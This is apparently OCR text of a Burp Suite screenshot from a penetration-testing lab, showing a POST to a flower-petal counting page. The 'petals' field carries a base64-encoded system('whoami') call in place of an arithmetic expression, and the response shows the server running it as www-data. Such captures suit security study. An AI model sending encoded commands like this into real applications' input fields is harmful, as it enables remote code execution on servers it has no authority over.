 Send Cancel < ▼ > ▼ Target: http://10.10.10.101 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.10.101
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.101/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 petals=c3lzdGVtKCd3aG9hbWknKQ==
Response
Pretty Raw Render \n Actions
21 <label for="flowers" style="background-color:pink;">
Choose a flower to count petals:
</label>
22 <select name="petals" form="flosub">
23 <option name="Lily" value="MSsy">
Lily
</option>
24 <option name="Buttercup" value="Misz">
Buttercup
</option>
25 <option name="Delphiniums" value="Mys1">
Delphiniums
</option>
26 <option name="Cineraria" value="NSs4">
Cineraria
</option>
27 <option name="Chicory" value="OCsxMw==">
Chicory
</option>
28 <option name="Chrysanthemum" value="MTMrMjE=">
Chrysanthemum
</option>
29 <option name="Michaelmas daisies" value="MjErMzQ=">
Michaelmas daisies
</option>
30 </select>
31 <form action="/" method="post" id="flosub">
32 <input type="submit" value="Submit">
33 </form>
34 <h2>
35
36 www-data
37 www-data petals
INSPECTOR